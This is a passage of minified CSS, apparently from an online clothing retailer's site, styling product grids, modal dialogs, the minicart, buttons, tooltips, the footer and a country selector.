1fr}.plp-grid__container.plp-grid__container--4-col-desktop .plp-grid__container--primarycontenttile-desk4{display:block;grid-column:3/span 2}.plp-grid__container.plp-grid__container--4-col-desktop .plp-grid__container--secondarycontenttile-desk4{display:block;grid-column:3/span 2;grid-row:5/span 2}.plp-grid__container.plp-grid__container--4-col-desktop .plp-grid__pagination{grid-column:1/span 4}.plp-grid__container.plp-grid__container--5-col-desktop{grid-template-columns:1fr 1fr 1fr 1fr 1fr}.plp-grid__container.plp-grid__container--5-col-desktop .plp-grid__container--primarycontenttile-desk5{display:block;grid-column:4/span 2}.plp-grid__container.plp-grid__container--5-col-desktop .plp-grid__container--secondarycontenttile-desk5{display:block;grid-column:4/span 2;grid-row:5/span 2}.plp-grid__container.plp-grid__container--5-col-desktop .plp-grid__pagination{grid-column:1/span 5}.plp-grid .plp-grid__container--primarycontenttile-mob1,.plp-grid .plp-grid__container--primarycontenttile-mob2,.plp-grid .plp-grid__container--secondarycontenttile-mob1,.plp-grid .plp-grid__container--secondarycontenttile-mob2{display:none!important}.plp-grid__wrapper{width:calc(100% - 350px)}}html{box-sizing:border-box;position:relative;min-height:100%}*,:after,:before{box-sizing:inherit}img{width:100%;height:auto}@-moz-document url-prefix(){:focus-visible{outline:.5rem auto #000}}.isFocused{outline:.1rem dotted #000!important;outline:.5rem auto -webkit-focus-ring-color!important}@-moz-document url-prefix(){.isFocused{outline:.5rem auto #000!important}}body{opacity:1!important;color:#001f49;padding:0;font-family:Futura}body.cookie-loaded{padding-bottom:6rem}body>img{width:inherit}a{text-decoration:none}a:hover{text-decoration:underline}input::-ms-clear{display:none}.content-container{margin:0 auto;max-width:1240px}.banner-strip__wrapper{position:fixed;top:0;z-index:11}.mobilemenu-active .banner-strip__wrapper{z-index:9}.banner-strip--carousel{display:none}.banner-strip--carousel .slick-track{padding:0}.banner-strip--carousel.slick-initialized{display:block}.banner-strip--carousel.slick-vertical .slick-slide{border:none!important;padding:0}.banner-strip p{padding:.7rem 0}.service-banner p{padding:.7rem 0}.service-banner__wrapper.inactive{display:none!important}.iframe-video::before{content:"";padding-top:56.25%;float:left}.iframe-video::after{clear:left;content:" ";display:table}.experience-assets-shopTheLookTextContent p a{color:inherit;font-family:inherit;font-size:inherit}.experience-assets-tabItem,.experience-assets-tabItemBottom{cursor:pointer}.experience-assets-tabItem.active span,.experience-assets-tabItemBottom.active span{position:relative}.experience-assets-tabItem.active span::before,.experience-assets-tabItemBottom.active span::before{content:'';width:100%;position:absolute;bottom:-.5rem;height:.2rem;color:inherit;background:currentColor}.tab-wrapper--tabs{max-width:100%}.experience-tabContent .experience-component{display:none}.experience-tabContent .experience-component:first-child{display:block}.qa.qa-decorated{border-bottom:.1rem solid #d8d8d8}.qa__q::after{content:'';width:.1rem;height:2rem;background-color:#373737;position:absolute;left:-2rem;top:50%;transform:translate(-50%,-50%)}.qa__q::before{content:'';width:2rem;height:.1rem;background-color:#373737;position:absolute;left:-2rem;top:50%;transform:translate(-50%,-50%)}.qa.active .qa__q::after{content:none}.js-tab-collapsed--false .experience-tabContent>.experience-component:first-child{display:none}.btn-back-to-top{bottom:1.5rem;right:10rem;z-index:10}.btn-back-to-top--item{background:0 0;padding:1rem 0 1rem 3.5rem}.btn-back-to-top--item::before{position:absolute;content:'';left:0;top:1.5rem;transform:rotate(-135deg);border:solid #001f49;border-width:0 .1rem .1rem 0;display:inline-block;padding:1rem}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.banner-strip__wrapper{position:relative}}.ui-widget-overlay{position:fixed;background-color:#bababa;opacity:0;z-index:3;position:fixed;width:100vw;height:var(--real-device-height,100vh);top:0;left:0;right:0;bottom:0;opacity:.75}.ui-dialog{background-color:#fff;text-align:center;overflow-y:auto;position:fixed;z-index:100;outline:0;width:100%!important;max-width:94rem;max-height:100%;top:50%!important;left:50%!important;transform:translate(-50%,-50%);font-size:1.4rem}.ui-dialog.js-quickview-full-dialog .ui-dialog-content{padding:0!important}.ui-dialog.quickview.quickview{width:calc(100% - 40px)!important;padding:0 2rem}.ui-dialog.quickview .ui-dialog-titlebar{position:absolute;right:0;margin:0}.ui-dialog.quickview .ui-dialog-titlebar-close{background-color:#fff;border-radius:1.6rem;top:1rem}.ui-dialog.quickview .ui-dialog-content{padding:0;height:auto!important}.ui-dialog.plp-tooltips img{width:50%}.ui-dialog.pdp-main__zoom{min-width:95%;max-width:95%;position:fixed}.ui-dialog.pdp-main__zoom .ui-dialog-content{padding-top:3rem}.ui-dialog.pdp-main__zoom .ui-dialog-content.scrolled{position:relative}.ui-dialog.tc-matcher{min-width:94rem;max-width:94rem}.ui-dialog .cont__tb-container{max-height:43vh}.ui-dialog .ui-dialog-content{padding:0 2rem;padding:5rem 1rem 20rem 1rem}.ui-dialog.contactus .ui-dialog-content,.ui-dialog.pdp-main__zoom .ui-dialog-content{padding:0}.ui-dialog .ui-dialog-titlebar-close .ui-button-text{display:none}.ui-dialog :focus{outline:0}.ui-dialog.promotion{min-width:92%}.ui-dialog .dialog__title{font-size:32px;font-size:3.2rem;margin:1rem 0 0;padding:2rem 0 1rem;border-bottom:1px dashed #dad6d4;font-weight:400}.ui-dialog .dialog__content{text-align:left}.ui-dialog .ui-dialog-titlebar{margin:0 4.5rem .2rem;padding:2rem 0 1rem}.ui-dialog .ui-dialog-titlebar.inactive{padding:0;height:0;margin:0;border-bottom:none}.ui-dialog .ui-dialog-titlebar.inactive .ui-dialog-title{display:none}.ui-dialog.hide-title .ui-dialog-titlebar{border:none;height:4.5rem}.ui-dialog.hide-title .ui-dialog-title{display:none}.ui-dialog.hide-title--close-inside-box .ui-dialog-titlebar{position:absolute;top:1.5rem;right:2rem;margin:0}.ui-dialog .ui-widget-header{font-size:2rem;font-weight:600}.ui-dialog .close,.ui-dialog .ui-dialog-titlebar-close{position:absolute;width:1.7rem;height:1.7rem;background-size:18px;top:1.5rem;right:1.8rem;padding:1.5rem;z-index:100}.ui-dialog.close-minicart-modal-dialog{max-width:none;border-radius:.5rem;top:auto!important;left:0!important;bottom:0;transition:all .5s;transform:translate(0,0);border-radius:0;height:calc(100% - 50px)!important;animation-duration:.7s;animation-name:slideout;display:block!important}.ui-dialog.close-minicart-modal-dialog .ui-dialog-content{padding:0 2rem;height:calc(100% - 100px)!important;display:flex;flex-direction:column;justify-content:space-between}.ui-dialog.close-minicart-modal-dialog .dialog-content{position:relative}.ui-dialog.close-minicart-modal-dialog .ui-dialog-titlebar{padding-top:5rem;margin-bottom:0}.ui-dialog.close-minicart-modal-dialog .ui-dialog-title{text-transform:uppercase;color:#373737;position:absolute;left:2rem;top:2rem;text-align:left}.ui-dialog.close-minicart-modal-dialog .check-icon{transform:rotate(45deg);height:1.2rem;width:.4rem;border-bottom:.2rem solid #116a60;border-right:.2rem solid #116a60;border-radius:.1rem;color:#116a60}@keyframes slideout{from{transform:translate(0,0)}to{transform:translate(0,100%)}}.ui-dialog.minicart-modal-dialog{max-width:none;border-radius:.5rem;top:auto!important;left:0!important;bottom:0;animation-duration:.7s;animation-name:slidein;transition:all .5s;transform:translate(0,0);border-radius:0;height:calc(100% - 50px)!important}.ui-dialog.minicart-modal-dialog.quickview-full--small{min-height:50vh!important}.ui-dialog.minicart-modal-dialog.quickview-full--small .modalfullsmall-scroller{height:auto}.ui-dialog.minicart-modal-dialog .ui-dialog-content{padding:0!important}@keyframes slidein{from{transform:translate(0,100%)}to{transform:translate(0,0)}}.ui-dialog.minicart-modal-dialog .payment-info img{height:100%}.ui-dialog.minicart-modal-dialog .dialog-content{position:relative}.ui-dialog.minicart-modal-dialog .ui-dialog-titlebar{padding-top:5rem;margin-bottom:0}.ui-dialog.minicart-modal-dialog .ui-dialog-title{color:#373737;position:absolute;left:2rem;top:2rem;text-align:left}.ui-dialog.minicart-modal-dialog .check-icon{transform:rotate(45deg);height:1.2rem;width:.4rem;border-bottom:.2rem solid #116a60;border-right:.2rem solid #116a60;border-radius:.1rem;color:#116a60}.ui-dialog.minicart-modal-dialog .ui-dialog-content{padding:0 2rem;height:calc(100% - 60px)!important;display:flex;flex-direction:column;justify-content:space-between}.ui-dialog.quickview-full.minicart-modal-dialog{height:auto!important;max-height:calc(100% - 50px)!important;min-height:calc(100% - 50px)!important}.ui-dialog.quickview-full.minicart-modal-dialog.quickview-full--small{overflow-y:scroll;min-height:50vh!important}.ui-dialog.quickview-full.minicart-modal-dialog .ui-dialog-content{max-height:calc(100% - 60px)!important;min-height:calc(100% - 60px)!important;height:auto!important}.ui-dialog-buttonset{margin:2.5rem 0}.checkout .ui-dialog{text-align:left}@media only screen and (min-width:768px){.ui-dialog.quickview.quickview{min-width:unset!important;width:60%!important}.ui-dialog .ui-dialog-content{padding:0 2rem;height:auto!important}.ui-dialog.promotion{min-width:66rem}.ui-dialog.tooltip-dialog{top:2.5rem!important;width:auto!important;height:auto!important}.ui-dialog.tooltip-dialog .ui-dialog-titlebar{position:static}.ui-dialog.tooltip-dialog .ui-dialog-title{padding:0 4rem}.ui-dialog .close,.ui-dialog .ui-dialog-titlebar-close{width:3.2rem;height:3.2rem;right:1.5rem;top:1.5rem;padding:0}}@media only screen and (min-width:1024px){.ui-dialog.quickview-full.minicart-modal-dialog{top:0!important;transform:none;height:100vh!important;max-height:none!important;right:0;left:auto;overflow:hidden;max-height:none;max-width:none!important;width:50vw!important}.ui-dialog.quickview-full.minicart-modal-dialog .ui-dialog-content{max-height:none!important}.ui-dialog.quickview-full--small.minicart-modal-dialog{width:55.2rem!important}.ui-dialog.minicart-modal-dialog{height:100%!important;max-height:none;right:0!important;left:auto!important;animation-duration:.7s;animation-name:slidein-md;transition:all .5s;transform:translate(0,0);width:35%!important;min-width:auto!important;max-width:none!important}.ui-dialog.minicart-modal-dialog.anim-paused{animation-name:none;width:35%!important;display:block!important;transition:all .5s}@keyframes slidein-md{from{transform:translate(100%,0)}to{transform:translate(0,0)}}.ui-dialog.close-minicart-modal-dialog{height:100%!important;max-height:none;right:0!important;left:auto!important;animation-duration:.7s;animation-name:slideout-md;transition:all .5s;transform:translate(0,0);width:35%!important;min-width:auto!important;max-width:none!important}@keyframes slideout-md{from{transform:translate(0,0)}to{transform:translate(100%,0)}}}@media only screen and (min-width:1366px){.ui-dialog{max-height:calc(100vh - 50px);min-width:94rem!important;max-width:94rem!important}.ui-dialog.quickview.quickview{width:50%!important;max-width:64.8rem!important}.ui-dialog.bonus-products{position:fixed!important;top:8rem!important}.ui-dialog.bonus-products .ui-dialog-buttonset{float:none;margin:2.5rem}.ui-dialog.tooltip-dialog{min-width:94rem!important;max-width:94rem!important}.ui-dialog.bonus-cart .button--mobile{padding:1.5rem 0}}.country-select-link{cursor:pointer}.ui-dialog.country-dialog .ui-dialog-titlebar{padding:0;margin:0;height:0}.ui-dialog .change-country{height:auto;display:table;margin-top:2rem;margin-bottom:2rem;width:100%}.ui-dialog .change-country :focus{outline:.1rem dotted #000;outline:.5rem auto -webkit-focus-ring-color}@-moz-document url-prefix(){.ui-dialog .change-country :focus{outline:.5rem auto #000}}.ui-dialog .change-country__body{margin:4rem auto 0 auto;max-width:35.5rem}.ui-dialog .change-country__body--int-hide::after,.ui-dialog .change-country__body--int-show::after,.ui-dialog .change-country__body--others-hide::after,.ui-dialog .change-country__body--others-show::after{content:'';border:solid #5e5e5e;border-width:0 .1rem .1rem 0;display:inline-block;padding:.4rem;margin:0 .5rem 0 1.5rem;top:50%}.ui-dialog .change-country__body--int-show,.ui-dialog .change-country__body--others-show{font-size:1.4rem}.ui-dialog .change-country__body--int-show::after,.ui-dialog .change-country__body--others-show::after{left:1.5rem;position:absolute;transform:translate(0,-50%) rotate(45deg)}.ui-dialog .change-country__body--int-hide,.ui-dialog .change-country__body--others-hide{display:none;font-size:1.4rem}.ui-dialog .change-country__body--int-hide::after,.ui-dialog .change-country__body--others-hide::after{left:1.5rem;position:absolute;transform:translate(0,-35%) rotate(-135deg)}.ui-dialog .change-country__body--others-hide::after,.ui-dialog .change-country__body--others-show::after{right:-3rem;left:auto}.ui-dialog .change-country__body--int-hide,.ui-dialog .change-country__body--int-show{padding:0 0 0 5rem}.ui-dialog .change-country__list{display:none;margin:0;padding:0;list-style:none}.ui-dialog .change-country__list--show-always{display:block}.ui-dialog .change-country__others{margin:0 auto 3rem auto;padding-bottom:5rem;max-width:24rem}.ui-dialog .change-country__others--list-item{font-size:1.7rem;padding:.5rem 0;-moz-transition:all .2s;-o-transition:all .2s;-webkit-transition:all .2s;transition:all .2s}.ui-dialog .change-country__others--list-item:hover{border-color:#f2f2f2;color:#373737;background-color:#f2f2f2;border-radius:.7rem}.ui-dialog .change-country__others--list-item:hover a{color:#373737}.ui-dialog .change-country__others--list-item a{padding:0 0 0 5rem;color:#373737}.ui-dialog .change-country__pick-another{margin-bottom:3rem}.ui-dialog .change-country--expanded .change-country__list{display:block}.ui-dialog .change-country--text{font-size:1.8rem}.ui-dialog .change-country--suggestion{font-size:2.1rem}.ui-dialog .change-country--btn{font-size:1.4rem}.ui-dialog .change-country .al-change-country:focus{outline:.2rem auto #373737!important;outline-offset:.4rem}.ui-dialog.country-dialog{max-width:32rem!important;min-width:32rem!important;border-radius:.7rem}.ui-dialog.country-dialog .ui-dialog-content{padding:2rem;height:auto!important}.ui-dialog.country-dialog .change-country .xbr-container--expanded{border:none}.ui-dialog.country-dialog .xbr-selector li::before{content:none}.ui-dialog.country-dialog .xbr-selector .select2-selection{border-radius:.7rem;border:1px solid #bababa;text-transform:uppercase;height:4rem;position:relative}.ui-dialog.country-dialog .xbr-selector .select2-selection::before{content:'';width:1px;height:4rem;background-color:#bababa;position:absolute;top:-1px;right:4rem}.ui-dialog.country-dialog .xbr-selector .select2-selection__rendered{padding:.5rem 1.5rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:18rem}.ui-dialog.country-dialog .xbr-selector .select2-selection b{top:40%;right:1.5rem}.ui-dialog.country-dialog .xbr-selector .js-select-box.mobile-device,.ui-dialog.country-dialog .xbr-selector .js-select2.mobile-device{border-radius:.7rem;border:1px solid #bababa;text-transform:uppercase;height:4rem;position:relative;padding-right:7rem;max-width:100%;text-overflow:ellipsis;overflow:hidden!important}.ui-dialog.country-dialog .xbr-selector .js-select-box.mobile-device::before,.ui-dialog.country-dialog .xbr-selector .js-select2.mobile-device::before{content:'';width:1px;height:4rem;background-color:#bababa;position:absolute;top:-1px;right:4rem}.ui-dialog.country-dialog .ui-dialog-titlebar-close{top:0;right:-1rem}.ui-dialog .change-country__others--xbr a{padding:0 0 0 5rem}.ui-dialog .change-country__others--xbr a img{max-width:5.7rem}.ui-dialog .change-country.change-country--xbr{height:auto}.ui-dialog .switcher_country_dropdown,.ui-dialog .switcher_currency_dropdown{position:relative}.ui-dialog .switcher_country_dropdown::before,.ui-dialog .switcher_currency_dropdown::before{content:'';width:1px;height:4rem;background-color:#bababa;position:absolute;right:9rem;bottom:0}.overlay-body{background-color:#bababa;opacity:0;z-index:3;position:fixed;width:100vw;height:var(--real-device-height,100vh);top:0;left:0;right:0;bottom:0;-moz-transition:opacity .3s;-o-transition:opacity .3s;-webkit-transition:opacity .3s;transition:opacity .3s;display:none}.filters-open .overlay-body{z-index:6}.overlay-body.active{display:block;opacity:.75}.filters-open{overflow:hidden}.overlay-active-container,.overlay-active-container>*{z-index:6!important}.ui-dialog-titlebar-close{width:3.2rem;height:3.2rem;background:transparent url(../images/svg-icons/cross.svg) no-repeat center center;border:none}.ui-dialog-titlebar-close:focus-visible{outline:.1rem dotted #000;outline:.5rem auto -webkit-focus-ring-color}@-moz-document url-prefix(){.ui-dialog-titlebar-close:focus-visible{outline:.5rem auto #000}}.loader__indicator{background:url(../images/CTloader.gif) no-repeat 0 0;width:42px;height:42px;position:fixed;top:50%;left:50%;margin-left:-2.1rem;margin-top:-2.1rem;z-index:21}.form__addressgroup .loader__indicator,.form__formgroup--active .loader__indicator,.pdp-main__product-content .loader__indicator,.product-set__loader .loader__indicator{position:absolute;top:40%}.sorting__container--bottom .loader__indicator{position:absolute;top:-4rem}.footer_form_newsletter-progress .loader__indicator{position:absolute}.cards__item .loader__indicator{position:absolute}.loader__indicator--new{background:url(../images/CTloader-new.gif) no-repeat 0 0;width:22px;height:22px;position:absolute;top:4.5rem;right:1rem}.web-chat-button{display:none}@media only screen and (min-width:768px){.web-chat-button{display:block;position:fixed;bottom:0;cursor:pointer;z-index:6}.pt_order-confirmation .web-chat-button{display:none}.web-chat-button__inner{white-space:nowrap;font-size:1.5rem;color:#001f49;text-transform:uppercase}.web-chat-button__inner--link{text-align:center;font-family:Futura,Arial;font-weight:600;padding:1.2rem 4.5rem 1.2rem 1.5rem;display:inline-block;position:relative;background-color:#e8e8e8;border:1px solid #dad6d4;border-bottom:none}.web-chat-button__inner--link:after{content:'';width:2.3rem;height:2rem;background:url(../images/svg-icons/web-chat.svg);background-size:100%;position:absolute;top:1.1rem;right:1.2rem;opacity:.5}.web-chat-button__inner--link:hover{text-decoration:none}}.button,button{text-transform:uppercase;text-decoration:none;border-width:.1rem;border-style:solid;white-space:normal;color:#fff;padding:1.4rem 2rem;font-family:Futura,Arial;font-size:1.4rem;letter-spacing:.1rem;cursor:pointer;border-radius:.5rem}.button:hover,button:hover{text-decoration:none}.button__disabled,button__disabled{border-color:#e8e8e8;color:#5e5e5e;background-color:#e8e8e8;cursor:auto}.button__primary--1,button__primary--1{border-color:#001f49;color:#fff;background-color:#001f49}.button__primary--1:focus,.button__primary--1:hover,button__primary--1:focus,button__primary--1:hover{border-color:#475966;color:#fff;background-color:#475966}.button__primary--1:focus,button__primary--1:focus{outline:.2rem auto #373737!important;outline-offset:.4rem}.button__primary--1:active,button__primary--1:active{border-color:#aab6c7;color:#fff;background-color:#aab6c7}.button__primary--1.button__disabled,button__primary--1.button__disabled{border-color:#e8e8e8;color:#5e5e5e;background-color:#e8e8e8;cursor:auto}.button__primary--2,button__primary--2{border-color:#116a60;color:#fff;background-color:#116a60}.button__primary--2:focus,.button__primary--2:hover,button__primary--2:focus,button__primary--2:hover{background-color:#36817a}.button__primary--2:focus,button__primary--2:focus{outline:.2rem auto #373737!important}.button__primary--2:active,button__primary--2:active{background-color:#66b2a3}.button__primary--2.button__disabled,button__primary--2.button__disabled{border-color:#e8e8e8;color:#5e5e5e;background-color:#e8e8e8;cursor:auto}.button__primary--3,button__primary--3{border-color:#373737;color:#fff;background-color:#373737}.button__primary--3:focus,.button__primary--3:hover,button__primary--3:focus,button__primary--3:hover{background-color:#5e5e5e}.button__primary--3:focus,button__primary--3:focus{outline:.2rem auto #373737!important}.button__primary--3:active,button__primary--3:active{background-color:#5e5e5e}.button__primary--3.button__disabled,button__primary--3.button__disabled{border-color:#e8e8e8;color:#5e5e5e;background-color:#e8e8e8;cursor:auto}.button__secondary--1,button__secondary--1{border-color:#e8e8e8;color:#5e5e5e;background-color:#fff}.button__secondary--1:focus,.button__secondary--1:hover,button__secondary--1:focus,button__secondary--1:hover{background-color:#e8e8e8}.button__secondary--1:focus,button__secondary--1:focus{outline:.2rem auto #373737!important}.button__secondary--1.button__disabled,button__secondary--1.button__disabled{border-color:#e8e8e8;color:#5e5e5e;background-color:#e8e8e8;cursor:auto}.button__secondary--1:active,button__secondary--1:active{background-color:#f5f5f5}.button__secondary--1.button__disabled,button__secondary--1.button__disabled{border-color:#e8e8e8;color:#5e5e5e;background-color:#e8e8e8;cursor:auto}.button__tertiary--1,button__tertiary--1{border-color:#e8e8e8;color:#fff;background-color:rgba(255,255,255,.3)}.button__tertiary--1:focus,.button__tertiary--1:hover,button__tertiary--1:focus,button__tertiary--1:hover{background-color:#e8e8e8}.button__tertiary--1:focus,button__tertiary--1:focus{outline:.2rem auto #373737!important}.button__tertiary--1:active,button__tertiary--1:active{background-color:#f5f5f5}.button--footer,button--footer{height:3.5rem;padding:0 1.4rem;border-color:#001f49}.button--footer:focus,button--footer:focus{outline:.2rem auto #373737!important;outline-offset:.4rem}.button--unstyled,button--unstyled{letter-spacing:normal;background:0 0;border:none;text-align:inherit;text-transform:inherit;padding:0}.sticky-cta{background-color:#fff;border-top:.1rem solid #e8e8e8;box-shadow:0 .4rem .5rem 0 rgba(0,0,0,.1);padding:1rem 2rem;top:5rem;z-index:7}.sticky-cta.sticky-top{top:0}.header--wrapper.active-banner-strip+#main .sticky-cta{top:8.2rem}.header--wrapper.active-banner-strip+#main .sticky-cta.sticky-top{top:3.2rem}.dw-apple-pay-button{margin:1rem 0 0 0}.dw-apple-pay-button:active,.dw-apple-pay-button:hover{margin:1rem 0 0 0}.dw-apple-pay-button:after{display:none}apple-pay-button{--apple-pay-button-width:100%;--apple-pay-button-height:48px;--apple-pay-button-border-radius:5px;--apple-pay-button-margin:5px 0px}.ui-tooltip{background:#fff;border-radius:.4rem;border:.1rem solid #dad6d4;max-width:30rem;box-shadow:0 0 .7rem rgba(0,0,0,.1);padding:.8rem 1rem;z-index:102;position:absolute;font-size:1.2rem}.ui-tooltip p{margin:.5rem 0}.ui-tooltip:after,.ui-tooltip:before{top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.ui-tooltip:after{border-color:rgba(255,255,255,0);border-top-color:#fff;border-width:1.5rem;margin-left:-1.5rem}.ui-tooltip:before{border-color:rgba(209,202,197,0);border-top-color:#dad6d4;border-width:1.6rem;margin-left:-1.6rem}.ui-tooltip--dark{color:#fff;background:#373737;border-radius:.5rem;padding:.5rem 1rem}.ui-tooltip--dark:after,.ui-tooltip--dark:before{border-color:transparent;border-top-color:#373737}.ui-tooltip--arrow-left:after,.ui-tooltip--arrow-left:before{display:none}.tooltip-content{display:none}.ui-dialog.tooltip-dialog{top:0!important;width:100%!important;height:100%!important;min-width:100%!important;max-width:100%!important}.ui-dialog.tooltip-dialog .ui-dialog-titlebar{margin:0;border-bottom:1px solid #dad6d4;text-align:left;padding:2rem 2rem 1rem;background-color:#fff;width:100%;z-index:999;position:fixed}.ui-dialog.tooltip-dialog .closePlpModal{position:fixed;bottom:0;left:0;width:100%;height:4rem;z-index:100;color:#fff;background-color:#001f49;text-align:center;padding:1rem}.ui-dialog.tooltip-dialog .ui-dialog-title{padding:0}.ui-dialog.tooltip-dialog .ui-dialog-content{overflow:auto!important;-webkit-overflow-scrolling:touch}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:.1rem;margin:-.1rem;overflow:hidden;padding:0;position:absolute;width:.1rem}@media only screen and (min-width:768px){.ui-dialog.tooltip-dialog{top:2.5rem!important;width:auto!important;height:auto!important}.ui-dialog.tooltip-dialog .ui-dialog-titlebar{position:static}.ui-dialog.tooltip-dialog .ui-dialog-title{padding:0 4rem}.ui-tooltip--arrow-left:after,.ui-tooltip--arrow-left:before{top:initial;bottom:-.8rem;border-width:.8rem .4rem .4rem;right:auto;left:0;margin-left:0;transform:rotate(26deg);display:block}}@media only screen and (min-width:1024px){.ui-dialog.tooltip-dialog{min-width:94rem!important;max-width:94rem!important}}.footer{font-size:1.4rem;padding-bottom:2.5rem}.footer .navigation{min-height:8.5rem;display:flex;align-items:center;position:relative;transform:none;-webkit-transform:none;height:8.5rem;height:unset;width:auto;background:#ebedf3;overflow-y:auto}.footer--sticky{padding-bottom:9.5rem}@media only screen and (min-width:768px){.footer--pushed{padding-bottom:5rem}}.footer--checkout{padding-top:2.3rem;border-top:.6rem solid #001f49;background-color:#fff}.footer .col-wrap{flex-direction:column}@media only screen and (min-width:768px){.footer .col-wrap{flex-direction:row}}.menu-active .footer{overflow-y:hidden;position:relative}.footer .content__block,.footer .input-box{display:block!important;float:none}.footer .content__block--secureshopping{padding-top:3.5rem;margin-top:0}.footer .payment-info__li img{width:100%}@media only screen and (min-width:768px){.footer .payment-info__li img{max-width:4rem}}.footer__form-result.active{display:inline-block;width:100%;margin:2.7rem 0}.footer__form-result.active+form{display:none}.footer__form{width:100%;display:inline-block;position:relative}.footer__form .form__label{font-size:1.4rem}.footer__form .form__input{width:100%;height:3.5rem}.footer__form .form__input:focus{border:.2rem solid!important}.lang-es .footer__form .form__input{width:28.5rem}.footer__form .parent-el-error .form__input::placeholder{color:#bc2e35}.footer__form .parent-el-error .form__input:focus[aria-invalid=true]{color:#bc2e35;background-color:#ffe1e2}.footer__form .form__row{display:flex;justify-content:center;align-items:center;margin:0}.footer__form .parent-el-error{position:relative;padding-bottom:1rem;background-color:transparent}.footer__form .parent-el-error .error{position:absolute;bottom:-1rem;left:2.5rem;font-size:1.4rem;font-family:Futura,Arial}@media only screen and (min-width:768px){.footer__form .parent-el-error .error{width:120%;text-align:left;left:0}}.footer__form .col-wrap{flex-direction:column-reverse}@media only screen and (min-width:768px){.footer__form .col-wrap{flex-direction:row-reverse}}.footer .list-title{font-size:1.4rem;text-transform:uppercase;font-weight:600;margin-bottom:1.2rem}.footer .link-list{padding-bottom:.8rem!important}.footer .link-list li{margin-bottom:1rem;text-align:left}.footer .link-list li a{color:#5e5e5e;text-transform:uppercase}.footer .list-logos{padding:1rem 0;margin:1rem 0;border:.1rem #e8e8e8;border-style:solid none}.footer .secure-payment{border-top:.1rem solid #e8e8e8}.footer .main__area--footer:before{height:0}.footer .main__area--footer-content{flex-direction:column;max-width:94rem}.footer__accordion{background-color:#fff;color:#001f49;cursor:pointer;padding:1.8rem;width:100%;text-align:left;border:0;border-top:.1rem solid #bababa;outline:0;transition:.4s;display:block;font-weight:600;outline:0;padding:1.8rem;position:relative;text-align:left;transition:.4s;width:100%}@media only screen and (min-width:768px){.footer__accordion{display:none}}.footer__accordion:last-child{border-width:.1rem 0}.footer__accordion:after{content:'';position:absolute;background:url(../images/svg-icons/arrow-filled.svg) no-repeat center center;width:1rem;height:1rem;background-size:contain;-moz-transform:rotate(-90deg) skew(0);-ms-transform:rotate(-90deg) skew(0);-webkit-transform:rotate(-90deg) skew(0);transform:rotate(-90deg) skew(0);-moz-transition:all .2s;-o-transition:all .2s;-webkit-transition:all .2s;transition:all .2s;right:1.8rem;top:40%;padding:.8rem}.footer__accordion.active::after{content:'';transform:rotate(90deg) skew(0)}.footer__accordion-item{padding:0 1.8rem;background-color:#fff;overflow:hidden;display:none}@media only screen and (min-width:768px){.footer__accordion-item{display:block}}.footer__accordion-item .list-title{display:none}@media only screen and (min-width:768px){.footer__accordion-item .list-title{display:block}}@media only screen and (min-width:768px){.footer__form .form__input{height:3.5rem;width:25rem}}.input{border:.1rem solid #5e5e5e;color:#5e5e5e;padding:.6rem}.input:focus{color:#5e5e5e}.input--monogram{width:6.5rem}.input--monogram:focus::-webkit-input-placeholder{color:transparent}.input--monogram:focus:-moz-placeholder{color:transparent}.input--monogram:focus::-moz-placeholder{color:transparent}.input--monogram:focus:-ms-input-placeholder{color:transparent}.input--monogram::-webkit-input-placeholder{text-transform:none}.input--monogram::-moz-placeholder{text-transform:none}.input--monogram:-ms-input-placeholder{text-transform:none}.input--monogram:-moz-placeholder{text-transform:none}.experian-query__input{height:4.7rem}.upcoming-redesign .experian-query__input{height:4rem;border-radius:.5rem;border:1px solid #d8d8d8}.experian-query__input::-webkit-input-placeholder{color:transparent}.experian-query__input:focus::-webkit-input-placeholder{color:#5e5e5e}.experian-query__input::-ms-input-placeholder{color:transparent!important}.experian-query__input:focus::-ms-input-placeholder{color:#5e5e5e!important}.experian-query__input::-moz-placeholder{color:transparent}.experian-query__input:focus::-moz-placeholder{color:#5e5e5e}.experian-query__input:focus+.address-picklist-container{display:block}.header__locale-switcher{float:none;background-color:#bababa;margin-right:0;transition:all .1s ease-in-out;cursor:pointer}.header__locale-switcher--non-touch{display:none}.header__locale-switcher--panel{text-align:left}.header__locale-switcher--current-lang{margin-right:1rem}.header__locale-switcher--locale{font-weight:600;padding:1.5rem 4rem}.active>.header__locale-switcher--arrow{transform:rotate(-90deg) skew(0)!important}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.header__locale-switcher{padding:0 .5rem!important;background-color:#fff;z-index:12}.header__locale-switcher:hover{text-decoration:none!important;transform:scale(1.1)}.header__locale-switcher--non-touch{height:2.9rem;display:inline-flex}.header__locale-switcher--non-touch>.header__locale-switcher{display:flex;align-items:center;color:#373737}.header__locale-switcher--panel{text-align:center;display:none;position:absolute;padding-top:2.9rem;left:0;background-color:#fff;z-index:11}.header__locale-switcher--panel-active{-moz-box-shadow:0 2px 4px 1px rgba(0,0,0,.2);-webkit-box-shadow:0 2px 4px 1px rgba(0,0,0,.2);box-shadow:0 2px 4px 1px rgba(0,0,0,.2);margin-top:0;display:block}.header__locale-switcher--title{display:none}.header__locale-switcher--current-lang{margin-right:.2rem}.header__locale-switcher--locale{font-weight:400;border-top:.1rem solid #f5f5f5;padding:.5rem 1rem}}.icheckbox_minimal,.iradio_minimal{display:block;float:left;margin:0 10px 0 0;padding:0;width:20px;height:20px;background:url(../images/form-ui/minimal-tick.png) no-repeat;border:none;background-size:200px 20px;cursor:pointer}.icheckbox_minimal{background-position:0 0}.icheckbox_minimal.hover{background-position:-20px 0}.icheckbox_minimal.checked{background-position:-40px 0}.icheckbox_minimal.disabled{background-position:-60px 0;cursor:default}.icheckbox_minimal.checked.disabled{background-position:-80px 0}.iradio_minimal{background-position:-100px 0}.iradio_minimal:focus{outline:-webkit-focus-ring-color auto .5rem}.iradio_minimal.hover,span.iradio_minimal:hover{background-position:-120px 0}.iradio_minimal.checked{background-position:-140px 0}.iradio_minimal.disabled{background-position:-160px 0;cursor:default}.iradio_minimal.checked.disabled{background-position:-180px 0}.closeendedquestion{z-index:1}.lang-de .attribute__swatch--option-ontop{min-width:13.5rem;height:auto}.lang-de .button--tie-cuff{padding:.7rem 